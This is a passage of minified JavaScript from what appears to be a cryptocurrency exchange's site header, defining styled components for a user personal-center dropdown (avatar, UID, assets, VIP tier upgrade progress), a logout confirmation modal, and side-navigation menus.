t?"ar"===n?"unset":"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"}),ec=m.ZP.div.withConfig({displayName:"style__PersonalCenterContainer",componentId:"sc-c3eb7259-2"})(["position:relative;align-items:center;height:100%;margin:0 8px;:hover{","{display:flex;top:48px;}","{color:var(--color-text-text-brand);}","{","}}display:flex;@media screen and (max-width:1439px){display:none;}"],el,ea,d.Nc,d.Pb),es=m.ZP.div.withConfig({displayName:"style__PersonalCenterWrap",componentId:"sc-c3eb7259-3"})(["width:100%;padding:24px 0 80px;overflow-y:auto;&::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-divider);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}& *{box-sizing:border-box;}"]),ed=m.ZP.div.withConfig({displayName:"style__AvatarImgWrap",componentId:"sc-c3eb7259-4"})(["cursor:pointer;position:relative;display:flex;align-items:center;flex-shrink:0;width:",";height:",";border-radius:50%;overflow:hidden;background:rgba(255,255,255,0.1);"],e=>e.width||"24px",e=>e.height||"24px"),eh=(0,m.ZP)(g.default).withConfig({displayName:"style__UserInfoArrowIcon",componentId:"sc-c3eb7259-5"})(["width:",";height:",";font-style:",";color:",";transform:",";"],e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$color)&&void 0!==t?t:"var(--color-text-text-secondary)")},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(-180deg)":"rotate(0deg)"}),ep=m.ZP.div.withConfig({displayName:"style__UserInfoAbsolute",componentId:"sc-c3eb7259-6"})(["position:absolute;top:",";left:",";right:",";display:flex;align-items:center;gap:4px;"],e=>{let{$top:t}=e;return t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n?"unset":t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n&&t?"".concat(t,"px"):"unset"}),eu=m.ZP.div.withConfig({displayName:"style__InfoContainer",componentId:"sc-c3eb7259-8"})(["flex:1;margin:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:",";"],e=>{let{$isVip:t}=e;return t?"#fff":"var(--color-text-text-primary)"}),ex=m.ZP.div.withConfig({displayName:"style__PhoneNumber",componentId:"sc-c3eb7259-9"})(["font-size:",";font-weight:500;"],e=>{let{$isInDrawer:t}=e;return t?"20px":"16px"}),em=m.ZP.div.withConfig({displayName:"style__DescWrap",componentId:"sc-c3eb7259-10"})(["margin-top:4px;font-size:12px;display:flex;align-items:center;column-gap:",";font-weight:",";color:",";"],e=>{let{$columnGap:t}=e;return t||"10px"},e=>{let{$isInDrawer:t}=e;return t?"500":"400"},e=>{let{$isVip:t}=e;return t?"#A0A3A7":"var(--color-text-text-secondary)"}),eg=m.ZP.div.withConfig({displayName:"style__Uid",componentId:"sc-c3eb7259-11"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:400;line-height:18px;"]),ev=m.ZP.div.withConfig({displayName:"style__Vip",componentId:"sc-c3eb7259-12"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:500;font-size:16px;line-height:21px;"]),ef=m.ZP.div.withConfig({displayName:"style__UserAccountDetailPopupCard",componentId:"sc-c3eb7259-13"})(["filter:drop-shadow(0px 2px 3px rgb(0 0 0 / 20%));text-align:revert;border-radius:8px;font-size:12px;padding:16px;background-color:var(--color-layer-3);::after{content:'';position:absolute;display:inline-block;width:0;height:0;border:7px solid transparent;background-color:transparent;bottom:50%;left:",";right:",";transform:"," translateY(50%);}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"100%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"100%":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"rotate(0deg)"}),ey=m.ZP.div.withConfig({displayName:"style__UserAccountInner",componentId:"sc-c3eb7259-14"})(["display:flex;flex-direction:column;padding:12px;border-radius:8px;row-gap:12px;border:1px solid var(--color-line-border-strong);"]),e_=m.ZP.div.withConfig({displayName:"style__UserAccountContainer",componentId:"sc-c3eb7259-15"})(["display:",";position:relative;margin-top:16px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),ej=m.ZP.div.withConfig({displayName:"style__AccountItem",componentId:"sc-c3eb7259-16"})(["display:flex;align-items:center;justify-content:space-between;font-size:12px;"]),eb=m.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-c3eb7259-17"})(["color:var(--color-text-text-secondary);"]),ew=(0,m.ZP)(eb).withConfig({displayName:"style__NarrowAccountTitle",componentId:"sc-c3eb7259-18"})(["overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),ek=m.ZP.div.withConfig({displayName:"style__AccountCountWrap",componentId:"sc-c3eb7259-19"})(["display:flex;align-items:center;"]),eC=m.ZP.div.withConfig({displayName:"style__Count",componentId:"sc-c3eb7259-20"})(["margin:0 4px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;color:var(--color-text-text-primary);"]),eI=m.ZP.div.withConfig({displayName:"style__Fiat",componentId:"sc-c3eb7259-21"})(["font-weight:500;color:var(--color-text-text-primary);"]),eP=m.ZP.div.withConfig({displayName:"style__CurrentLevel",componentId:"sc-c3eb7259-22"})(["display:flex;align-items:center;column-gap:8px;font-size:14px;font-weight:600;line-height:18px;","{margin:0 4px;}"],ev),eN=m.ZP.div.withConfig({displayName:"style__UpgradeProgress",componentId:"sc-c3eb7259-23"})(["line-height:18px;margin-top:8px;display:flex;align-content:center;font-size:14px;"]),eM=m.ZP.div.withConfig({displayName:"style__UpgradePercent",componentId:"sc-c3eb7259-24"})(["margin:0 4px;font-weight:600;"]),eZ=m.ZP.div.withConfig({displayName:"style__ProgressBar",componentId:"sc-c3eb7259-25"})(["position:relative;background:#eee;height:4px;margin:8px 0;::before{content:'';position:absolute;top:0;left:0;width:",";height:2px;display:block;background:var(--color-gradient-1);}"],e=>{let{progress:t}=e;return"".concat(t,"%")}),eT=m.ZP.div.withConfig({displayName:"style__UpgradePlan",componentId:"sc-c3eb7259-26"})(["font-size:12px;color:var(--color-text-text-secondary);line-height:18px;margin-bottom:5px;&:last-child{margin-bottom:0px;}& > span{color:var(--color-text-text-primary);font-weight:bold;display:inline-block;}"]),eS=(0,m.ZP)(k).withConfig({displayName:"style__UserInfoMenuText",componentId:"sc-c3eb7259-28"})([""]),eD=(0,m.ZP)(N).withConfig({displayName:"style__UserMenuThirdMenuItem",componentId:"sc-c3eb7259-29"})(["padding:16px 48px;"]),ez=m.ZP.div.withConfig({displayName:"style__VerifyStatusPopupCard",componentId:"sc-c3eb7259-30"})(["display:flex;padding:0 16px;min-height:40px;line-height:40px;background-color:var(--color-bg-primary);box-shadow:0px 4px 12px 0px rgb(0 0 0 / 10%);align-items:center;column-gap:8px;width:max-content;"]),eA=m.ZP.div.withConfig({displayName:"style__VerifyStatusWrap",componentId:"sc-c3eb7259-31"})(["position:relative;"]),eU=m.ZP.div.withConfig({displayName:"style__VerifyIcon",componentId:"sc-c3eb7259-32"})(["border-radius:50%;background-color:#fd9526;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:#fff;"]),eR=m.ZP.a.withConfig({displayName:"style__AvatarLink",componentId:"sc-c3eb7259-33"})(["display:inline-block;width:100%;height:100%;"]),eE=m.ZP.div.withConfig({displayName:"style__PersonalInfoWrap",componentId:"sc-c3eb7259-34"})(["padding:0 16px;"]),eW=e=>{let{width:t,height:n,userAvatar:r,canJump:o=!0}=e,a=(0,s.oj)(),l=(0,h.useMemo)(()=>{let e={dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "personal_center"}'};return o?Object.assign(e,{href:"".concat(a,"/myaccount/profile")}):Object.assign(e,{as:"div"}),e},[o,a]);return(0,i.jsx)(ed,{width:t,height:n,children:(0,i.jsx)(eR,{...l,children:r?(0,i.jsx)(er.default,{loader:eo.BC,fill:!0,src:r,alt:""}):(0,i.jsx)(ei.$Er,{style:{width:"100%",height:"100%"}})})})};var eB=n(22189),eH=n(21925),eL=n(65889),eF=n(38595),eq=n(84196);let e$=m.ZP.div.withConfig({displayName:"style__Logout",componentId:"sc-5b29250b-1"})(["position:absolute;bottom:0;width:100%;cursor:pointer;padding:16px 16px 24px;background-color:var(--color-layer-3);"]),eO=m.ZP.div.withConfig({displayName:"style__LogoutInnerText",componentId:"sc-5b29250b-2"})(["height:40px;font-size:14px;font-weight:500;color:var(--color-text-text-primary);background-color:var(--color-layer-3);border:1px solid var(--color-line-border-strong);border-radius:100px;display:flex;align-items:center;justify-content:center;&:hover{color:var(--color-cmpt-btn-white-pressed-txt);}"]),eV=m.ZP.div.withConfig({displayName:"style__LogoutModalContent",componentId:"sc-5b29250b-6"})(["text-align:center;color:var(--color-text-text-primary);font-size:14px;line-height:1.5;"]),eJ=m.ZP.div.withConfig({displayName:"style__LogoutModalButtons",componentId:"sc-5b29250b-7"})(["display:flex;gap:12px;margin-top:32px;justify-content:center;button{min-width:120px;border-radius:8px;font-weight:500;transition:all 0.2s ease;&:hover{opacity:0.8;}}"]),eG=e=>{let{visible:t,onClose:n,onLogoutAll:r,onLogoutThis:o}=e,{t:a}=(0,l.Jv)();return(0,i.jsx)(eq.u_,{styles:{modal:{width:384},content:{padding:24},header:{padding:"24px 48px 8px 24px",fontSize:20,fontWeight:600}},size:"xs",opened:t,onClose:n,title:a("Logout"),children:(0,i.jsxs)(eV,{children:[(0,i.jsx)("div",{style:{textAlign:"left"},children:a("logout.confirm.type")}),(0,i.jsxs)(eJ,{children:[(0,i.jsx)(d.zx,{$height:"40px",isCmptPrimary:!1,onClick:r,style:{backgroundColor:"var(--color-cmpt-button-soft)",color:"var(--color-text-text-primary)"},children:a("AllDevices")}),(0,i.jsx)(d.zx,{$height:"40px",isCmptPrimary:!0,onClick:o,style:{backgroundColor:"var(--color-cmpt-button-primary)",color:"var(--color-text-inverse-primary)"},children:a("ThisDevice")})]})]})})},eX=()=>{let{t:e,logoutReloadInPlace:t}=(0,l.Jv)(),[n,r]=(0,h.useState)(!1),[o,a]=(0,h.useState)(!1),d=(0,s.oj)(),{hiddenLogout:p}=(0,c.M8)(),u=(0,h.useCallback)(async()=>{r(!0),a(!1),await (0,eF.v_)({url:eH.eP}),await (0,eL.$R)(),(0,eo.BT)({langPrefix:d,logoutReloadInPlace:t}),r(!1)},[d,t]),x=(0,h.useCallback)(async()=>{r(!0),a(!1),await (0,eo.If)({langPrefix:d,logoutReloadInPlace:t}),r(!1)},[d,t]),m=(0,h.useCallback)(()=>{a(!0)},[]),g=(0,h.useCallback)(()=>{a(!1)},[]);return p?null:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(e$,{onClick:m,children:[(0,i.jsx)(eB.Z,{loading:n}),(0,i.jsx)(eO,{children:e("Logout")})]}),(0,i.jsx)(eG,{visible:o,onClose:g,onLogoutAll:u,onLogoutThis:x})]})};var eY=n(75459);let eK=(0,h.memo)(function(e){let{kycStatus:t}=e;return void 0===t||-1===t?null:(0,i.jsx)(g.default,{className:eY.Z.styledSecondItemRightIcon,style:{color:eH.Xl[t].color,width:"20px",height:"20px"},code:eH.Xl[t].code})}),eQ=(0,o.observer)(()=>{let[e,t]=(0,c.qX)(),n=en(),{isTestnet:r,isUnitedStates:o}=(0,c.jG)(),{kycStatus:a}=(0,Y.o)({enableRequest:!r}),{safe_level:s=0,tier:p}=n,{withAccessUrl:u}=(0,x.P)(),{t:m,store:{isDark:g}}=(0,l.Jv)(),{taxFormData:v}=(0,c.bW)({enableRequest:o}),f=(0,h.useMemo)(()=>s<=1&&(0,i.jsxs)(ez,{children:[(0,i.jsx)(eU,{children:"!"}),(0,i.jsx)("div",{children:"".concat(m("yourCurrentSafetyStrength"),"：").concat(m("TooWeak"))})]}),[s,m]),_=(0,h.useMemo)(()=>o&&v?"SUBMITTED"===v.status?(0,i.jsx)(j,{className:eY.Z.styledSecondItemRightIcon,style:{color:eH.Xl["1"].color,marginRight:"0px",width:"20px",height:"20px"},code:eH.Xl["1"].code}):(0,i.jsx)(j,{className:eY.Z.styledSecondItemRightIcon,style:{color:"var(--color-text-text-warning)",marginRight:"0px",width:"20px",height:"20px"},code:"icon-24px-warning-v5"}):void 0,[o,v]),{navConfig:w}=(0,c.y0)({kycNode:(0,i.jsx)(eK,{kycStatus:a}),levelNode:(0,i.jsx)(B.E,{level:p,height:16,isDark:g}),settingNode:null,settingHoverNode:f,taxNode:_,position:"header"}),k=(0,h.useMemo)(()=>w.map(n=>{var r;return n.hidden?null:(null===(r=n.children)||void 0===r?void 0:r.length)?(0,i.jsxs)(z,{hidden:n.hidden,visible:"rewardCenter"===e,children:[(0,i.jsxs)(I,{onClick:()=>t("rewardCenter"),height:48,children:[(0,i.jsxs)(y,{children:[n.icon&&(0,i.jsx)(j,{code:n.icon}),(0,i.jsx)(eS,{children:n.title})]}),(0,i.jsx)(b,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,i.jsx)(P,{children:n.children.map(e=>e.hidden?null:(0,i.jsx)(d.rU,{href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":u(e.dataCollectParams||""),children:(0,i.jsx)(eD,{children:(0,i.jsx)(M,{children:(0,i.jsx)(Z,{children:e.title})})})},e.title))})]},"".concat(n.title,"outerItem2")):(0,i.jsxs)(H.z,{width:"max-content",position:"left",offset:0,styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,i.jsx)(H.z.Target,{children:(0,i.jsx)(d.rU,{hidden:n.hidden,href:n.link,$disabled:n.disabled,"data-click-event":n.dataClickEvent,"data-collect-params":u(n.dataCollectParams||""),children:(0,i.jsx)(eA,{children:(0,i.jsx)(z,{children:(0,i.jsxs)(I,{height:48,children:[(0,i.jsxs)(y,{children:[n.icon&&(0,i.jsx)(j,{code:n.icon,style:"24px-taxes"===n.icon?{filter:g?"brightness(0) invert(1)":"none"}:void 0}),(0,i.jsx)(eS,{children:n.title}),n.rightIcon&&(0,i.jsx)(j,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:n.rightIcon})]}),n.additionalNode||null]})})})})}),n.additionalHoverNode?(0,i.jsx)(H.z.Dropdown,{children:n.additionalHoverNode}):null]},"".concat(n.title,"outerItem1"))}),[e,w,t,g,u]);return(0,i.jsx)(i.Fragment,{children:k})}),{SUB_WEBSITE_ID_MAIN:e0,SUB_WEBSITE_ID_UK:e1,SUB_WEBSITE_ID_US:e2,SUB_WEBSITE_ID_UAE:e5,SUB_WEBSITE_ID_AU:e4}=n(13679).SUB_WEBSITE,e3={[e0]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{translationKey:"header.upgrade_plan2",show:!0},plan3:{translationKey:"header.upgrade_plan3",show:!0}},[e1]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[e4]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[e2]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[e5]:{plan1:{translationKey:"header.upgrade_plan1",show:!0}}},e8=e=>e3[e]||e3[e0],e6=()=>{let{subWebsiteId:e}=(0,et.j)(),{t}=(0,l.Jv)();return(0,h.useMemo)(()=>{var n,i,r;let o=e8(e);return{getPlan1Text:()=>{var e,n;return(null===(e=o.plan1)||void 0===e?void 0:e.fixedText)?o.plan1.fixedText:(null===(n=o.plan1)||void 0===n?void 0:n.translationKey)?t(o.plan1.translationKey):t("header.upgrade_plan1")},getPlan2Text:()=>{var e,n;return(null===(e=o.plan2)||void 0===e?void 0:e.fixedText)?o.plan2.fixedText:(null===(n=o.plan2)||void 0===n?void 0:n.translationKey)?t(o.plan2.translationKey):t("header.upgrade_plan2")},getPlan3Text:()=>{var e,n;return(null===(e=o.plan3)||void 0===e?void 0:e.fixedText)?o.plan3.fixedText:(null===(n=o.plan3)||void 0===n?void 0:n.translationKey)?t(o.plan3.translationKey):t("header.upgrade_plan3")},shouldShowPlan1:!!(null===(n=o.plan1)||void 0===n?void 0:n.show),shouldShowPlan2:!!(null===(i=o.plan2)||void 0===i?void 0:i.show),shouldShowPlan3:!!(null===(r=o.plan3)||void 0===r?void 0:r.show)}},[e,t])},e9=e=>{let{hidden:t=!1}=e,{t:n,store:{isDark:r}}=(0,l.Jv)(),o=(0,c.oj)(),{isJapan:a,isUnitedStates:s,isUAE:p,isTestnet:u}=(0,c.jG)(),{uid:x,tier:m,user_avatar:g,user_nick:v,tier_next_progress:f,currencyUnit:y,isVip:_,isTrial:j,allTradeDisplay:b,totalAssetsDisplay:w,tierNextUsdtDisplay:k,tierNextGtOnlyDisplay:C,tierNextAssetOnlyUsdDisplay:I}=en(),{hiddenPersonalInfo:P,hiddenPersonalInfoAvatar:N,hiddenNotification:M,hiddenDownload:Z,hiddenLanguage:T,hiddenThemeMode:S,hiddenSetting:D}=(0,c.M8)(),z=a||p&&0==+m,A=(0,L.V)({timeout:500}),{getPlan1Text:U,getPlan2Text:$,getPlan3Text:O,shouldShowPlan1:V,shouldShowPlan2:G,shouldShowPlan3:Y}=e6(),K=(0,h.useCallback)(e=>{e.preventDefault(),e.stopPropagation(),A.copy(x),(0,R.c0)({type:"success",message:n("header.Copied successfully")})},[A,n,x]),Q=[M,Z,T,S,D].filter(e=>!e).length<=1;return t?null:(0,i.jsxs)(ec,{children:[(0,i.jsx)(eW,{userAvatar:g,canJump:!u}),(0,i.jsx)(el,{isOffset:s,zeroOffset:Q,children:(0,i.jsxs)(es,{children:[!N&&(0,i.jsxs)(eE,{children:[(0,i.jsx)(d.rU,{href:"".concat(o,"/myaccount/profile"),$disabled:u,children:(0,i.jsxs)(J,{isVip:_,keyNumber:m,visible:_,children:[(0,i.jsxs)(ep,{children:[_&&(0,i.jsx)(W.M,{isDark:!0,fw:700,children:"Gate VIP".concat(m)}),_&&j&&(0,i.jsx)(W.B,{isDark:!0,children:n("header.trial_card")})]}),(0,i.jsx)(eW,{width:"36px",height:"36px",userAvatar:g,canJump:!1}),(0,i.jsxs)(eu,{$isVip:_,children:[(0,i.jsx)(ex,{children:v}),(0,i.jsxs)(em,{$columnGap:"8px",$isVip:_,children:[(0,i.jsxs)(eg,{children:["UID: ",x]}),(0,i.jsx)(X,{code:"icon-12px-fuzhi",onClick:K})]})]})]})}),(0,i.jsxs)(H.z,{offset:0,width:264,position:"left",styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,i.jsx)(H.z.Target,{children:(0,i.jsx)(e_,{$hidden:P,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name": "personal_center", "button_name": "tabledata"}',children:(0,i.jsxs)(ey,{children:[(0,i.jsxs)(ej,{children:[(0,i.jsx)(E.u,{label:n("TradingVolume"),position:"top",children:(0,i.jsx)(ew,{children:n("TradingVolume")})}),(0,i.jsxs)(ek,{children:[(0,i.jsx)(eC,{children:b||"0.00"}),(0,i.jsx)(eI,{children:y})]})]}),(0,i.jsxs)(ej,{children:[(0,i.jsx)(E.u,{label:n("TotalAsset"),position:"top",children:(0,i.jsx)(ew,{children:n("TotalAsset")})}),(0,i.jsxs)(ek,{children:[(0,i.jsx)(eC,{children:w||"0.00"}),(0,i.jsx)(eI,{children:y})]})]})]})})}),(0,i.jsx)(q.Z,{singleBth:!0}),!z&&(0,i.jsx)(H.z.Dropdown,{children:(0,i.jsxs)(ef,{children:[(0,i.jsxs)(eP,{children:[n("CurrentTier"),":",(0,i.jsx)(B.E,{level:m,isDark:r,height:16})]}),(0,i.jsxs)(eN,{children:[n("ProgressToward"),":"," ",(0,i.jsxs)(eM,{children:[f,"%"]})]}),(0,i.jsx)(eZ,{progress:Number(f)}),V&&(0,i.jsx)(eT,{children:(0,i.jsx)(F.cC,{values:{amount:k},components:[(0,i.jsx)("span",{},"tier_next_usdt")],children:U().replace("{amount}","<0>{amount}</0>")})}),G&&(0,i.jsx)(eT,{children:(0,i.jsx)(F.cC,{values:{quantity:C},components:[(0,i.jsx)("span",{},"tier_next_gt_only")],children:$().replace("{quantity}","<0>{quantity}</0>")})}),Y&&(0,i.jsx)(eT,{children:(0,i.jsx)(F.cC,{values:{amount:I},components:[(0,i.jsx)("span",{},"tier_next_asset_only_usd")],children:O().replace("{amount}","<0>{amount}</0>")})})]})})]})]}),(0,i.jsx)(eQ,{}),(0,i.jsx)(eX,{})]})})]})};var e7=n(6875),te=n(2151),tt=n(85953),tn=n(79992);let ti=(0,m.ZP)(tt.dA).withConfig({displayName:"style__SideLogoutMenuWrap",componentId:"sc-2db966ec-0"})(["margin-bottom:24px;"]),tr=m.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-2db966ec-2"})(["position:relative;"]),to=m.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-66cb37a9-0"})(["display:flex;align-items:center;justify-content:space-between;width:100%;"]),ta=m.ZP.div.withConfig({displayName:"style__LogoutName",componentId:"sc-66cb37a9-1"})(["font-size:14px;color:var(--color-text-text-primary);"]),tl=m.ZP.div.withConfig({displayName:"style__StyledDivider",componentId:"sc-66cb37a9-3"})(["height:1px;background-color:var(--color-line-divider-strong);margin:0 16px;"]),tc=function(){let{scrollContainerRef:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,h.useState)(null),{t:r,logoutReloadInPlace:o}=(0,l.Jv)(),[a,d]=(0,h.useState)(!1),p=(0,s.oj)(),{hiddenLogout:u}=(0,c.M8)(),x=(0,h.useRef)(null);(0,h.useLayoutEffect)(()=>{null!==t&&(null==e?void 0:e.current)&&e.current.scrollTo({top:e.current.scrollHeight,behavior:"smooth"})},[t,e]);let m=(0,h.useCallback)(e=>{n(e===t?null:e)},[t]),g=(0,h.useCallback)(async()=>{d(!0),await (0,eF.v_)({url:eH.eP}),await (0,eL.$R)(),(0,eo.BT)({langPrefix:p,logoutReloadInPlace:o}),d(!1)},[p,o]);return u?null:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(tl,{}),(0,i.jsx)(eB.Z,{loading:a}),(0,i.jsxs)(ti,{visible:0===t,children:[(0,i.jsxs)(tt.rP,{onClick:()=>m(0),children:[(0,i.jsx)(tt.sN,{children:(0,i.jsx)(tt.qM,{children:r("Logout")})}),(0,i.jsx)(tt.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsxs)(tt.at,{ref:x,children:[(0,i.jsx)(tn.$$,{onClick:g,children:(0,i.jsx)(to,{children:(0,i.jsx)(ta,{children:r("AllDevices")})})}),(0,i.jsx)(tn.$$,{onClick:()=>(0,eo.If)({langPrefix:p,logoutReloadInPlace:o}),children:(0,i.jsx)(to,{children:(0,i.jsx)(ta,{children:r("ThisDevice")})})})]})]})]})};var ts=n(40291);let td=(0,h.memo)(function(){let[e,t]=(0,u.qX)(),{navConfig:n}=(0,p.Aj)(),{withAccessUrl:r}=(0,x.P)(),o=(0,h.useMemo)(()=>n.map(n=>{var o;return(null===(o=n.children)||void 0===o?void 0:o.length)?(0,i.jsxs)(tt.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,i.jsxs)(tt.mn,{onClick:()=>t(n.title),children:[(0,i.jsx)("div",{children:(0,i.jsx)(tn.nU,{children:n.title})}),(0,i.jsx)(tt.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(tt.xd,{children:n.children.map(e=>(0,i.jsx)(d.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsx)(tn.dR,{children:(0,i.jsx)(tn.nU,{children:e.title})})},e.title))})]},n.title):(0,i.jsx)(d.rU,{hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":r(n.dataCollectParams),children:(0,i.jsx)(tt.mn,{children:(0,i.jsx)("div",{children:(0,i.jsx)(tn.nU,{children:n.title})})})},n.title)}),[e,n,t]);return(0,i.jsx)(tt.at,{children:o})}),th=(0,o.observer)(function(e){let{setShowMenu:t,currentMenu:n}=e,{withAccessUrl:r}=(0,x.P)(),{store:{isDark:o}}=(0,l.Jv)(),a=en(),{isTestnet:s,isUnitedStates:p}=(0,c.jG)(),{kycStatus:u}=(0,Y.o)({enableRequest:!s}),{tier:m}=a,{taxFormData:g}=(0,c.bW)({enableRequest:p}),v=(0,h.useMemo)(()=>p&&g?"SUBMITTED"===g.status?(0,i.jsx)(j,{className:eY.Z.styledSecondItemRightIcon,style:{color:eH.Xl["1"].color,marginRight:"0px",width:"20px",height:"20px"},code:eH.Xl["1"].code}):(0,i.jsx)(j,{className:eY.Z.styledSecondItemRightIcon,style:{color:"var(--color-text-text-warning)",marginRight:"0px",width:"20px",height:"20px"},code:"icon-24px-warning-v5"}):void 0,[p,g]),{navConfig:f}=(0,c.y0)({kycNode:(0,i.jsx)(eK,{kycStatus:u}),levelNode:(0,i.jsx)(B.E,{level:m,height:16,isDark:o}),settingNode:null,taxNode:v,position:"side"}),y=(0,h.useMemo)(()=>f.map(e=>{var o;return e.hidden?null:(null===(o=e.children)||void 0===o?void 0:o.length)?(0,i.jsxs)(ts.s,{visible:n===e.title,children:[(0,i.jsxs)(tt.rP,{onClick:()=>t(e.title),children:[(0,i.jsx)(tt.sN,{children:(0,i.jsx)(tt.qM,{children:e.title})}),(0,i.jsx)(tt.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(tt.at,{children:e.children.map(e=>e.hidden?null:(0,i.jsx)(d.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams||""),children:(0,i.jsx)(tn.$$,{children:(0,i.jsx)(tn.nU,{children:e.title})})},"".concat(e.title,"innerItem")))})]},"".concat(e.title,"outerItem2")):(0,i.jsx)(ts.s,{children:(0,i.jsx)(d.rU,{href:e.link,$disabled:e.disabled,"data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams||""),children:(0,i.jsxs)(tt.rP,{children:[(0,i.jsxs)(tt.sN,{children:[(0,i.jsx)(tt.qM,{children:e.title}),e.rightIcon&&(0,i.jsx)(j,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:e.rightIcon}),e.rightNode]}),e.additionalNode||null]})})},"".concat(e.title,"outerItem1"))}),[n,f,t,r]);return(0,i.jsx)(i.Fragment,{children:y})}),tp=(0,o.observer)(function(){let[e,t]=(0,u.qX)(),{navConfig:n}=(0,p.Os)(),{withAccessUrl:r}=(0,x.P)(),o=(0,h.useMemo)(()=>n.map((n,o)=>{var a;return(null===(a=n.children)||void 0===a?void 0:a.length)?(0,i.jsxs)(tt.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,i.jsxs)(tt.mn,{onClick:()=>t(n.title),children:[(0,i.jsx)("div",{children:(0,i.jsx)(tn.nU,{children:n.title})}),(0,i.jsx)(tt.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(tt.xd,{children:n.children.map(e=>(0,i.jsx)(d.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":r(e.dataCollectParams),children:(0,i.jsx)(tn.dR,{children:(0,i.jsx)(tn.nU,{children:e.title})})},e.title))})]},n.title+o):(0,i.jsx)(d.rU,{target:n.target||"_self",hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":r(n.dataCollectParams),children:(0,i.jsx)(tt.mn,{children:(0,i.jsxs)("div",{children:[(0,i.jsx)(tn.nU,{children:n.title}),n.rightNode]})})},n.title+o)}),[e,n,t]);return(0,i.jsx)(tt.at,{children:o})}),tu=()=>{let{t:e}=(0,l.Jv)(),[t,n]=(0,c.qX)(),r=(0,s.oj)(),{hiddenMultipleOrder:o,hiddenSpotOrder:a}=(0,c.M8)();return(0,i.jsxs)(tr,{children:[(0,i.jsxs)(ts.s,{visible:"wallet"===t,children:[(0,i.jsxs)(tt.rP,{onClick:()=>n("wallet"),children:[(0,i.jsxs)(tt.sN,{children:[(0,i.jsx)(g.default,{"aria-hidden":"true",code:"24px-qianbao"}),(0,i.jsx)(d.rU,{rel:"nofollow noopener noreferrer","data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": 